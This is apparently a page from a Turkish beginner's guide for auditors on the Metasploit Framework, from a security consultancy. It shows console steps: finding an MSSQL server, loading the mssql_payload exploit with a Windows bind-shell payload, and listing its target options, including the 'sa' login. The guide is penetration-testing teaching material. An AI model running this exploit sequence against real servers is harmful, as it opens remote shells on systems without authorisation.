 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


    msf > services -S mssql

    Services
    ========

    host          port proto name     state info
    ----          ---- ----- ----     ----- ----
    192.168.1.32 1434 udp      mssql open    tcp=1433 np=HACMEONEpipesqlquery
    Version=8.00.194 InstanceName=MSSQLSERVER IsClustered=No ServerName=HACMEONE

    msf > use exploit/windows/mssql/mssql_payload
    msf exploit(mssql_payload) > set PAYLOAD windows/shell_bind_tcp
    PAYLOAD => windows/shell_bind_tcp
    msf exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                   Current Setting    Required   Description
       ----                   ---------------    --------   -----------
       METHOD                 cmd                yes        Which payload delivery method to use
    (ps, cmd, or old)
       PASSWORD               PASSWORD           no         The password for the specified
    username
       RHOST                  192.168.1.32       yes        The   target address
       RPORT                  1433               yes        The   target port
       USERNAME               sa                 no         The   username to authenticate as
       USE_WINDOWS_AUTHENT    false              yes        Use   windows authentification
    (requires DOMAIN option   set)


    Payload options (windows/shell_bind_tcp):

       Name       Current Setting   Required    Description
       ----       ---------------   --------    -----------
       EXITFUNC   process           yes         Exit technique: seh, thread, process, none
       LPORT      4444              yes         The listen port
       RHOST      192.168.1.32      no          The target address


    Exploit target:

       Id   Name
       --   ----
       0    Automatic




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 109
 
